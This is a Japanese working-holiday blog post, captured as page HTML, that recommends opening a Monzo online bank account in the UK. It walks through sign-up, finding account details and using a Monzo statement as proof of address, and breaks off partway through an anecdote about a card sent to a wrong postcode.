<link rel="icon" href="https://sl812032.com/wp-content/uploads/2020/10/cropped-IMG_8640-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sl812032.com/wp-content/uploads/2020/10/cropped-IMG_8640-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sl812032.com/wp-content/uploads/2020/10/cropped-IMG_8640-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-5110 single-format-standard wp-embed-responsive h_boader h_layout_pc_center_full h_layout_sp_center">

<svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs>
		<symbol viewBox="0 0 512 512" id="stk-facebook-svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></symbol>
		<symbol viewBox="0 0 512 512" id="stk-twitter-svg"><path d="M299.8,219.7L471,20.7h-40.6L281.7,193.4L163,20.7H26l179.6,261.4L26,490.7h40.6l157-182.5L349,490.7h137L299.8,219.7 L299.8,219.7z M244.2,284.3l-18.2-26L81.2,51.2h62.3l116.9,167.1l18.2,26l151.9,217.2h-62.3L244.2,284.3L244.2,284.3z"/></symbol>
		<symbol viewBox="0 0 576 512" id="stk-youtube-svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></symbol>
		<symbol viewBox="0 0 448 512" id="stk-instagram-svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></symbol>
		<symbol viewBox="0 0 32 32" id="stk-line-svg"><path d="M25.82 13.151c0.465 0 0.84 0.38 0.84 0.841 0 0.46-0.375 0.84-0.84 0.84h-2.34v1.5h2.34c0.465 0 0.84 0.377 0.84 0.84 0 0.459-0.375 0.839-0.84 0.839h-3.181c-0.46 0-0.836-0.38-0.836-0.839v-6.361c0-0.46 0.376-0.84 0.84-0.84h3.181c0.461 0 0.836 0.38 0.836 0.84 0 0.465-0.375 0.84-0.84 0.84h-2.34v1.5zM20.68 17.172c0 0.36-0.232 0.68-0.576 0.795-0.085 0.028-0.177 0.041-0.265 0.041-0.281 0-0.521-0.12-0.68-0.333l-3.257-4.423v3.92c0 0.459-0.372 0.839-0.841 0.839-0.461 0-0.835-0.38-0.835-0.839v-6.361c0-0.36 0.231-0.68 0.573-0.793 0.080-0.031 0.181-0.044 0.259-0.044 0.26 0 0.5 0.139 0.66 0.339l3.283 4.44v-3.941c0-0.46 0.376-0.84 0.84-0.84 0.46 0 0.84 0.38 0.84 0.84zM13.025 17.172c0 0.459-0.376 0.839-0.841 0.839-0.46 0-0.836-0.38-0.836-0.839v-6.361c0-0.46 0.376-0.84 0.84-0.84 0.461 0 0.837 0.38 0.837 0.84zM9.737 18.011h-3.181c-0.46 0-0.84-0.38-0.84-0.839v-6.361c0-0.46 0.38-0.84 0.84-0.84 0.464 0 0.84 0.38 0.84 0.84v5.521h2.341c0.464 0 0.839 0.377 0.839 0.84 0 0.459-0.376 0.839-0.839 0.839zM32 13.752c0-7.161-7.18-12.989-16-12.989s-16 5.828-16 12.989c0 6.415 5.693 11.789 13.38 12.811 0.521 0.109 1.231 0.344 1.411 0.787 0.16 0.401 0.105 1.021 0.051 1.44l-0.219 1.36c-0.060 0.401-0.32 1.581 1.399 0.86 1.721-0.719 9.221-5.437 12.581-9.3 2.299-2.519 3.397-5.099 3.397-7.957z"/></symbol>
		<symbol viewBox="0 0 50 50" id="stk-feedly-svg"><path d="M20.42,44.65h9.94c1.59,0,3.12-.63,4.25-1.76l12-12c2.34-2.34,2.34-6.14,0-8.48L29.64,5.43c-2.34-2.34-6.14-2.34-8.48,0L4.18,22.4c-2.34,2.34-2.34,6.14,0,8.48l12,12c1.12,1.12,2.65,1.76,4.24,1.76Zm-2.56-11.39l-.95-.95c-.39-.39-.39-1.02,0-1.41l7.07-7.07c.39-.39,1.02-.39,1.41,0l2.12,2.12c.39,.39,.39,1.02,0,1.41l-5.9,5.9c-.19,.19-.44,.29-.71,.29h-2.34c-.27,0-.52-.11-.71-.29Zm10.36,4.71l-.95,.95c-.19,.19-.44,.29-.71,.29h-2.34c-.27,0-.52-.11-.71-.29l-.95-.95c-.39-.39-.39-1.02,0-1.41l2.12-2.12c.39-.39,1.02-.39,1.41,0l2.12,2.12c.39,.39,.39,1.02,0,1.41ZM11.25,25.23l12.73-12.73c.39-.39,1.02-.39,1.41,0l2.12,2.12c.39,.39,.39,1.02,0,1.41l-11.55,11.55c-.19,.19-.45,.29-.71,.29h-2.34c-.27,0-.52-.11-.71-.29l-.95-.95c-.39-.39-.39-1.02,0-1.41Z"/></symbol>
		<symbol viewBox="0 0 448 512" id="stk-tiktok-svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/></symbol>
		<symbol viewBox="0 0 50 50" id="stk-hatebu-svg"><path d="M5.53,7.51c5.39,0,10.71,0,16.02,0,.73,0,1.47,.06,2.19,.19,3.52,.6,6.45,3.36,6.99,6.54,.63,3.68-1.34,7.09-5.02,8.67-.32,.14-.63,.27-1.03,.45,3.69,.93,6.25,3.02,7.37,6.59,1.79,5.7-2.32,11.79-8.4,12.05-6.01,.26-12.03,.06-18.13,.06V7.51Zm8.16,28.37c.16,.03,.26,.07,.35,.07,1.82,0,3.64,.03,5.46,0,2.09-.03,3.73-1.58,3.89-3.62,.14-1.87-1.28-3.79-3.27-3.97-2.11-.19-4.25-.04-6.42-.04v7.56Zm-.02-13.77c1.46,0,2.83,0,4.2,0,.29,0,.58,0,.86-.03,1.67-.21,3.01-1.53,3.17-3.12,.16-1.62-.75-3.32-2.36-3.61-1.91-.34-3.89-.25-5.87-.35v7.1Z"/><path d="M43.93,30.53h-7.69V7.59h7.69V30.53Z"/><path d="M44,38.27c0,2.13-1.79,3.86-3.95,3.83-2.12-.03-3.86-1.77-3.85-3.85,0-2.13,1.8-3.86,3.96-3.83,2.12,.03,3.85,1.75,3.84,3.85Z"/></symbol>
		<symbol id="stk-pokect-svg" viewBox="0 0 50 50"><path d="M8.04,6.5c-2.24,.15-3.6,1.42-3.6,3.7v13.62c0,11.06,11,19.75,20.52,19.68,10.7-.08,20.58-9.11,20.58-19.68V10.2c0-2.28-1.44-3.57-3.7-3.7H8.04Zm8.67,11.08l8.25,7.84,8.26-7.84c3.7-1.55,5.31,2.67,3.79,3.9l-10.76,10.27c-.35,.33-2.23,.33-2.58,0l-10.76-10.27c-1.45-1.36,.44-5.65,3.79-3.9h0Z"/></symbol>
		<symbol id="stk-pinterest-svg" viewBox="0 0 50 50"><path d="M3.63,25c.11-6.06,2.25-11.13,6.43-15.19,4.18-4.06,9.15-6.12,14.94-6.18,6.23,.11,11.34,2.24,15.32,6.38,3.98,4.15,6,9.14,6.05,14.98-.11,6.01-2.25,11.06-6.43,15.15-4.18,4.09-9.15,6.16-14.94,6.21-2,0-4-.31-6.01-.92,.39-.61,.78-1.31,1.17-2.09,.44-.94,1-2.73,1.67-5.34,.17-.72,.42-1.7,.75-2.92,.39,.67,1.06,1.28,2,1.84,2.5,1.17,5.15,1.06,7.93-.33,2.89-1.67,4.9-4.26,6.01-7.76,1-3.67,.88-7.08-.38-10.22-1.25-3.15-3.49-5.41-6.72-6.8-4.06-1.17-8.01-1.04-11.85,.38s-6.51,3.85-8.01,7.3c-.39,1.28-.62,2.55-.71,3.8s-.04,2.47,.12,3.67,.59,2.27,1.25,3.21,1.56,1.67,2.67,2.17c.28,.11,.5,.11,.67,0,.22-.11,.44-.56,.67-1.33s.31-1.31,.25-1.59c-.06-.11-.17-.31-.33-.59-1.17-1.89-1.56-3.88-1.17-5.97,.39-2.09,1.25-3.85,2.59-5.3,2.06-1.84,4.47-2.84,7.22-3,2.75-.17,5.11,.59,7.05,2.25,1.06,1.22,1.74,2.7,2.04,4.42s.31,3.38,0,4.97c-.31,1.59-.85,3.07-1.63,4.47-1.39,2.17-3.03,3.28-4.92,3.34-1.11-.06-2.02-.49-2.71-1.29s-.91-1.74-.62-2.79c.11-.61,.44-1.81,1-3.59s.86-3.12,.92-4c-.17-2.12-1.14-3.2-2.92-3.26-1.39,.17-2.42,.79-3.09,1.88s-1.03,2.32-1.09,3.71c.17,1.62,.42,2.73,.75,3.34-.61,2.5-1.09,4.51-1.42,6.01-.11,.39-.42,1.59-.92,3.59s-.78,3.53-.83,4.59v2.34c-3.95-1.84-7.07-4.49-9.35-7.97-2.28-3.48-3.42-7.33-3.42-11.56Z"/></symbol>
		<symbol id="stk-user_url-svg" viewBox="0 0 50 50"><path d="M33.62,25c0,1.99-.11,3.92-.3,5.75H16.67c-.19-1.83-.38-3.76-.38-5.75s.19-3.92,.38-5.75h16.66c.19,1.83,.3,3.76,.3,5.75Zm13.65-5.75c.48,1.84,.73,3.76,.73,5.75s-.25,3.91-.73,5.75h-11.06c.19-1.85,.29-3.85,.29-5.75s-.1-3.9-.29-5.75h11.06Zm-.94-2.88h-10.48c-.9-5.74-2.68-10.55-4.97-13.62,7.04,1.86,12.76,6.96,15.45,13.62Zm-13.4,0h-15.87c.55-3.27,1.39-6.17,2.43-8.5,.94-2.12,1.99-3.66,3.01-4.63,1.01-.96,1.84-1.24,2.5-1.24s1.49,.29,2.5,1.24c1.02,.97,2.07,2.51,3.01,4.63,1.03,2.34,1.88,5.23,2.43,8.5h0Zm-29.26,0C6.37,9.72,12.08,4.61,19.12,2.76c-2.29,3.07-4.07,7.88-4.97,13.62H3.67Zm10.12,2.88c-.19,1.85-.37,3.77-.37,5.75s.18,3.9,.37,5.75H2.72c-.47-1.84-.72-3.76-.72-5.75s.25-3.91,.72-5.75H13.79Zm5.71,22.87c-1.03-2.34-1.88-5.23-2.43-8.5h15.87c-.55,3.27-1.39,6.16-2.43,8.5-.94,2.13-1.99,3.67-3.01,4.64-1.01,.95-1.84,1.24-2.58,1.24-.58,0-1.41-.29-2.42-1.24-1.02-.97-2.07-2.51-3.01-4.64h0Zm-.37,5.12c-7.04-1.86-12.76-6.96-15.45-13.62H14.16c.9,5.74,2.68,10.55,4.97,13.62h0Zm11.75,0c2.29-3.07,4.07-7.88,4.97-13.62h10.48c-2.7,6.66-8.41,11.76-15.45,13.62h0Z"/></symbol>
		<symbol id="stk-envelope-svg" viewBox="0 0 300 300"><path d="M300.03,81.5c0-30.25-24.75-55-55-55h-190c-30.25,0-55,24.75-55,55v140c0,30.25,24.75,55,55,55h190c30.25,0,55-24.75,55-55 V81.5z M37.4,63.87c4.75-4.75,11.01-7.37,17.63-7.37h190c6.62,0,12.88,2.62,17.63,7.37c4.75,4.75,7.37,11.01,7.37,17.63v5.56 c-0.32,0.2-0.64,0.41-0.95,0.64L160.2,169.61c-0.75,0.44-5.12,2.89-10.17,2.89c-4.99,0-9.28-2.37-10.23-2.94L30.99,87.7 c-0.31-0.23-0.63-0.44-0.95-0.64V81.5C30.03,74.88,32.65,68.62,37.4,63.87z M262.66,239.13c-4.75,4.75-11.01,7.37-17.63,7.37h-190 c-6.62,0-12.88-2.62-17.63-7.37c-4.75-4.75-7.37-11.01-7.37-17.63v-99.48l93.38,70.24c0.16,0.12,0.32,0.24,0.49,0.35 c1.17,0.81,11.88,7.88,26.13,7.88c14.25,0,24.96-7.07,26.14-7.88c0.17-0.11,0.33-0.23,0.49-0.35l93.38-70.24v99.48 C270.03,228.12,267.42,234.38,262.66,239.13z"/></symbol>
		<symbol viewBox="0 0 512 512" id="stk-amazon-svg"><path class="st0" d="M444.6,421.5L444.6,421.5C233.3,522,102.2,437.9,18.2,386.8c-5.2-3.2-14,0.8-6.4,9.6 C39.8,430.3,131.5,512,251.1,512c119.7,0,191-65.3,199.9-76.7C459.8,424,453.6,417.7,444.6,421.5z"/><path class="st0" d="M504,388.7L504,388.7c-5.7-7.4-34.5-8.8-52.7-6.5c-18.2,2.2-45.5,13.3-43.1,19.9c1.2,2.5,3.7,1.4,16.2,0.3 c12.5-1.2,47.6-5.7,54.9,3.9c7.3,9.6-11.2,55.4-14.6,62.8c-3.3,7.4,1.2,9.3,7.4,4.4c6.1-4.9,17-17.7,24.4-35.7 C503.9,419.6,508.3,394.3,504,388.7z"/><path class="st0" d="M302.6,147.3c-39.3,4.5-90.6,7.3-127.4,23.5c-42.4,18.3-72.2,55.7-72.2,110.7c0,70.4,44.4,105.6,101.4,105.6 c48.2,0,74.5-11.3,111.7-49.3c12.4,17.8,16.4,26.5,38.9,45.2c5,2.7,11.5,2.4,16-1.6l0,0h0c0,0,0,0,0,0l0.2,0.2 c13.5-12,38.1-33.4,51.9-45c5.5-4.6,4.6-11.9,0.2-18c-12.4-17.1-25.5-31.1-25.5-62.8V150.2c0-44.7,3.1-85.7-29.8-116.5 c-26-25-69.1-33.7-102-33.7c-64.4,0-136.3,24-151.5,103.7c-1.5,8.5,4.6,13,10.1,14.2l65.7,7c6.1-0.3,10.6-6.3,11.7-12.4 c5.6-27.4,28.7-40.7,54.5-40.7c13.9,0,29.7,5.1,38,17.6c9.4,13.9,8.2,33,8.2,49.1V147.3z M289.9,288.1 c-10.8,19.1-27.8,30.8-46.9,30.8c-26,0-41.2-19.8-41.2-49.1c0-57.7,51.7-68.2,100.7-68.2v14.7C302.6,242.6,303.2,264.7,289.9,288.1 z"/></symbol>
		<symbol viewBox="0 0 256 256" id="stk-link-svg"><path d="M85.56787,153.44629l67.88281-67.88184a12.0001,12.0001,0,1,1,16.97071,16.97071L102.53857,170.417a12.0001,12.0001,0,1,1-16.9707-16.9707ZM136.478,170.4248,108.19385,198.709a36,36,0,0,1-50.91211-50.91113l28.28418-28.28418A12.0001,12.0001,0,0,0,68.59521,102.543L40.311,130.82715a60.00016,60.00016,0,0,0,84.85351,84.85254l28.28418-28.28418A12.0001,12.0001,0,0,0,136.478,170.4248ZM215.6792,40.3125a60.06784,60.06784,0,0,0-84.85352,0L102.5415,68.59668a12.0001,12.0001,0,0,0,16.97071,16.9707L147.79639,57.2832a36,36,0,0,1,50.91211,50.91114l-28.28418,28.28418a12.0001,12.0001,0,0,0,16.9707,16.9707L215.6792,125.165a60.00052,60.00052,0,0,0,0-84.85254Z"/></symbol>
		</defs></svg>
<div id="container">

<header id="header" class="stk_header"><div class="inner-header wrap"><div class="site__logo fs_m"><p class="site__logo__title text none_gf"><a href="https://sl812032.com" class="text-logo-link">くるぶしのワーホリ感想文</a></p></div><nav class="stk_g_nav stk-hidden_sp"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="ul__g_nav gnav_m"><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63"><a href="https://sl812032.com">Home</a></li>
<li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1177"><a href="https://sl812032.com/category/ca/">カナダワーホリ</a></li>
<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6134"><a href="https://sl812032.com/category/uk/">イギリス・YMS</a></li>
<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://sl812032.com/category/nz/">ニュージーランド ワーホリ</a></li>
</ul></nav><nav class="stk_g_nav fadeIn stk-hidden_pc"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="ul__g_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63"><a href="https://sl812032.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1177"><a href="https://sl812032.com/category/ca/">カナダワーホリ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6134"><a href="https://sl812032.com/category/uk/">イギリス・YMS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://sl812032.com/category/nz/">ニュージーランド ワーホリ</a></li>
</ul></nav><a href="#searchbox" data-remodal-target="searchbox" class="nav_btn search_btn" aria-label="SEARCH" title="SEARCH">
			<svg version="1.1" id="svgicon_search_btn" class="stk_svgicon nav_btn__svgicon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
				<path fill="" d="M44.35,48.52l-4.95-4.95c-1.17-1.17-1.17-3.07,0-4.24l0,0c1.17-1.17,3.07-1.17,4.24,0l4.95,4.95c1.17,1.17,1.17,3.07,0,4.24
					l0,0C47.42,49.7,45.53,49.7,44.35,48.52z"/>
				<path fill="" d="M22.81,7c8.35,0,15.14,6.79,15.14,15.14s-6.79,15.14-15.14,15.14S7.67,30.49,7.67,22.14S14.46,7,22.81,7 M22.81,1
				C11.13,1,1.67,10.47,1.67,22.14s9.47,21.14,21.14,21.14s21.14-9.47,21.14-21.14S34.49,1,22.81,1L22.81,1z"/>
			</svg>
			<span class="text gf">search</span></a></div></header>
<div id="content">
<div id="inner-content" class="fadeIn wrap">

<main id="main">
<article id="post-5110" class="post-5110 post type-post status-publish format-standard has-post-thumbnail hentry category-uk article">
<header class="article-header entry-header">

<p class="byline entry-meta vcard"><span class="cat-name cat-id-226"><a href="https://sl812032.com/category/uk/">イギリス・YMS</a></span><time class="time__date gf entry-date updated">2020.11.21</time></p><h1 class="entry-title post-title" itemprop="headline" rel="bookmark">YMS・イギリス留学ではオンラインバンクMonzoでの銀行口座開設がおすすめ</h1><figure class="eyecatch stk_post_main_thum"><img width="640" height="426" src="https://sl812032.com/wp-content/uploads/2019/05/computer-1185626_640.jpg" class="stk_post_main_thum__img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sl812032.com/wp-content/uploads/2019/05/computer-1185626_640.jpg 640w, https://sl812032.com/wp-content/uploads/2019/05/computer-1185626_640-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</header>

<section class="entry-content cf">

<div class="add titleunder"><div id="text-17" class="widget widget_text">			<div class="textwidget"><p>※アフィリエイト広告を利用しています</p>
</div>
		</div></div>
<p> </p>
<p>こんにちは、くるぶしです。</p>
<p>現在、YMSにてイギリスワーキングホリデー中です。</p>
<p>ワーキングホリデーをしていると現地で働くために銀行口座の開設が必要ですよね。</p>
<p>しかし、イギリスでの銀行口座開設は、留学生やワーホリできた人にはかなり難しいらしいです。</p>
<p>そんな難しい銀行口座の開設について説明します。</p>
<p> </p>
<h2>Monzo(モンゾー)での銀行口座開設がオススメ</h2>
<p>いきなり結論ですが、<a href="https://join.monzo.com/r/hsgzbw4">Monzoというオンラインバンク</a>で口座開設をしましょう。</p>
<p><a href="https://join.monzo.com/r/hsgzbw4">Monzoの登録はこちらから</a></p>
<p>紹介リンクになるので、上記から行うと特典があります。</p>
<p>特典は、Monzoのカードを使って買い物をすると、Monzoカード登録記念として£5が、口座に振り込まれます。</p>
<p> </p>
<p>手続きをして2~3日くらいで自宅にカードが届きます。</p>
<p>カードが届いて、登録手続きを済ませると、</p>
<table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%;">
<p><span style="color: #ff0000;">・タッチするだけで支払い可能</span></p>
<p><span style="color: #ff0000;">・給料の受け取りに利用可能</span></p>
</td>
</tr>
</tbody>
</table>
<p>となります。</p>
<p> </p>
<p>もちろん、通常の銀行のカードでも同じように利用ができますが、イギリスでの銀行口座開設はかなり難しいです。</p>
<p>というのも、口座開設時に必要な「<span style="color: #ff0000;">住所の証明書</span>」がかなり手間</p>
<p>住所の証明は、住所が記載されて書類のことですが、通常の手紙などではなく、光熱費の請求書や税務省からの手紙など、公的な期間から届いたもののみになります。</p>
<p>僕は、現在の住所を契約する際にオーナーと署名した契約書(英文)を提出しましたが、ダメでした。</p>
<p>しかし、Monzoだと住所の証明の手間もなく簡単に口座開設ができます。</p>
<p> </p>
<h2>イギリスのオンラインバンク：Monzoでの口座開設は簡単で早い</h2>
<img decoding="async" class="alignnone size-thumbnail wp-image-2663" src="https://sl812032.com/wp-content/uploads/2019/05/smartphone-1894723_640-150x150.jpg" alt="" width="150" height="150" />
<p>Monzoはすぐに開設できます。</p>
<p>まず、手続き自体は5分もあれば終わります。</p>
<p>そして、必要な書類もパスポートのみです。</p>
<p><a href="https://join.monzo.com/r/hsgzbw4">Monzoの登録はこちらから</a></p>
<p>上記のリンクから、メールアドレス・名前(ローマ字でフルネーム)を入力すると、メールアドレス宛にメッセージが届きます。</p>
<p> </p>
<h2>Moznoの口座開設方法</h2>
<p>届いたメッセージからMonzoのアプリをダウンロード</p>
<p>あとは、画面の指示にしたがって、メールアドレス、生年月日、住所などを登録していくだけです。</p>
<p>契約の画面(一番下にcontineu)の画面や、カード利用時にアプリで通知をするかなど選択する画面が終われば、パスポートが必要な画面になります。</p>
<p>パスポートは「<span style="color: #ff0000;">Japan</span>」を選択しましょう。</p>
<p>そして、パスポートの写真を撮った後に、自分の動画も取らないといけません。</p>
<p>画面にも表示されるのですが、カメラに向かって、</p>
<p>「<span style="color: #ff0000;"><strong>Hi My name is 【</strong></span><span style="color: #ff0000;"><strong>名前】and I want a Monzo Account.</strong></span>」</p>
<p>と言わないといけません笑</p>
<p>次の画面に行くと、tax residencyという画面になります。</p>
<p>これは税金関連の質問になりますが、「<span style="color: #ff0000;">No,just The UK</span>」を選択しましょう。</p>
<p>そのあとの項目も、画面の指示にしたがっていきましょう。</p>
<p>暗証番号を決める画面や住所の確認の画面になります。</p>
<p>スキップする項目もあるので、下手なことはせずに基本的にはスキップで大丈夫です。</p>
<p> </p>
<h2>カードが届いたら、登録と口座情報の確認方法</h2>
<img decoding="async" class="alignnone size-thumbnail wp-image-5132" src="https://sl812032.com/wp-content/uploads/2020/11/credit-card-2215794_640-150x150.jpg" alt="" width="150" height="150" />
<p>上記での申請が終わると、2~3日くらいでカードが自宅に届きます。</p>
<p>届いたカードを使えるようにアプリでカードの番号などを登録しましょう。</p>
<p>登録が完了すると、Monzoカードが使えるようになります。</p>
<p>給料の振込やお金の送金先として、口座情報を確認したい時は、アプリの画面を開きMonzoカードの画像下にあるAccountをクリックすると</p>
<table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%;">
<p>Sort Cord　6つの数字（例　01-22-34）</p>
<p>Account Number　8つの数字（例　98765432）</p>
</td>
</tr>
</tbody>
</table>
<p>といったものが記載された画面になります。</p>
<p>Sort codeの上にシェアするボタンがあるので、そこをクリックすると給料の振り込みに必要な情報などが表示されます。</p>
<p>すでに働いている人は、雇用主に伝えましょう。</p>
<p>銀行口座の情報になるので、メールとかよりは直接伝えたほうが安心かと思います。</p>
<p>僕はメールで伝えましたが笑</p>
<p> </p>
<p>また海外送金時にも上記の情報は必要となります。</p>
<p>トランスファーワイズを利用して、Monzoの口座に日本から海外送金を行いましょう。</p>
<p> </p>
<p><blockquote class="wp-embedded-content" data-secret="QBhoVl9D2F"><a href="https://sl812032.com/send/">留学・ワーホリでの海外送金。Wise（ワイズ）は手数料が安くて簡単。送金も早いからおすすめ！お得になる紹介コードもあり！</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;留学・ワーホリでの海外送金。Wise（ワイズ）は手数料が安くて簡単。送金も早いからおすすめ！お得になる紹介コードもあり！&#8221; &#8212; くるぶしのワーホリ感想文" src="https://sl812032.com/send/embed/#?secret=Fe3j8qmICm#?secret=QBhoVl9D2F" data-secret="QBhoVl9D2F" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p> </p>
<p> </p>
<h2>イギリスの住所証明書はMonzoで作成できる？その方法とは？</h2>
<p>イギリスで生活していると、オンライン銀行ではなく、通常の銀行で口座を作りたい人もいると思います。</p>
<p>しかし、その際に住所の証明が必要になってきます。</p>
<p>NIナンバーの書類でも大丈夫らしいですが、実はMonzoでも住所を証明することができます。</p>
<table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%;">
<p><span style="color: #ff0000;">ステップ①</span><br />Monzoのアプリを開き、「Account」をクリック</p>
<p><span style="color: #ff0000;">ステップ②</span><br />下にスクロールして「Statement History」をクリック</p>
<p><span style="color: #ff0000;">ステップ③</span><br />一番上の項目をクリック(当月の１日から今日までのカードの利用履歴が出せます)して、PCなどに飛ばします。</p>
<p><span style="color: #ff0000;">ステップ④</span><br />PDFを確認すると左上に名前と住所が記載されているので、印刷して銀行へ持っていきましょう。</p>
</td>
</tr>
</tbody>
</table>
<p> </p>
<p> </p>
<p>僕はMonzoで印刷した住所の証明とBRPカードで銀行口座を開設することができました。</p>
<p>Monzoだけでも十分ですが、もし、通常の銀行口座を持ちたいという方は、Monzoから住所の証明書を発行してみてください。</p>
<p> </p>
<h2>注意点 Monzoで問題が発生時の問い合わせ先(メールアドレス)</h2>
<p>これは、僕がやらかしたミスの話です。<br />※原因は、家探しのエージェントにあります。<a href="https://note.com/sr812032/n/n596ab9a650c1">詳しくはこちら</a></p>
<p> </p>
<p>ミスは何かというと、申請時の住所(郵便番号)が間違っていました。</p>
<p>間違っていた理由はエージェントが送ってきた住所(郵便番号)が誤っていたことが原因です。</p>
<p>僕はそれを気づかずにコピペして、申請してました。</p>
<p>待てど、暮らせどカードは届かず。</p>
<p>Monzoのアプリ上にカード到着の目安が表示されるのですが、「もう届いてるはず」というステータスになっても届いてませんでした。</p>
<p>仕方ないので、カードを再申請。</p>
<p>しかし、再申請と同じくらいのタイミングで別件で住所の登録が必要だったのですが、その時に住所が誤っていることが発覚。</p>
<p>Monzo側に電話で問い合わせるも、</p>
<p><span style="color: #ff0000;">・ガイダンスの英語が早い</span></p>
<p><span style="color: #ff0000;">・どのボタンを押しても最終的にオペレーターにつながることなく終わる</span></p>
<p>という状況でした。</p>
<p> </p>
<p>サイト内からメールでの問い合わせ(問い合わせ先:<a href="mailto:help@monzo.com" target="_blank" rel="noopener noreferrer">help@monzo.com</a>)ができることを発見し、メールで</p>
<p><span style="color: #ff0000;">・郵便番号が間違っていた</span></p>
<p><span style="color: #ff0000;">・正しい郵便番号に送ってくれ</span></p>
<p>という旨を送信しました。</p>
<p>しかし返事は</p>
<p><span style="color: #ff0000;">・住所の変更はできない</span></p>
<p><span style="color: #ff0000;">・もし変更したいなら、1ヶ月間アカウントを凍結して、その後に再申請する必要がある</span></p>
<p>とのことでした。</p>
<p> </p>
<p>エージェントへの怒りがますます増しました笑</p>
<p>しかし、とっととカードを作りたい僕(給料の受け取りもあったので)は、別の方法がないかも確認。</p>
<p>残念ながら、別の方法はないとのこと・・・</p>
<p> </p>
<p>そうこうしているうちに、2枚目のカードも「届いてるはず」のステータスになりました。</p>
<p>この時、また別件で申請していた郵便物(誤った郵便番号で申請)は、なんと自宅に届いてました。</p>
<p>Monzoも、誤った住所でも届くのではないかという淡い期待をしてましたが、届かず・・・</p>
<p> </p>
<img decoding="async" class="alignnone size-thumbnail wp-image-4354" src="https://sl812032.com/wp-content/uploads/2020/06/from-behind-3993492_640-150x150.jpg" alt="" width="150" height="150" />
<p> </p>
<p>しかし、ここで気づいたことがありました。</p>
<p>「届いてるはず」ステータスで自宅に届いてないということは、<span style="color: #ff0000;">誤った住所(郵便番号)のところに届いているのでは</span>、ということに。</p>
<p>僕の頭の回転が遅いことは置いててください笑</p>
<p>申請時の郵便番号で、そこと思われる場所はお店でした。</p>
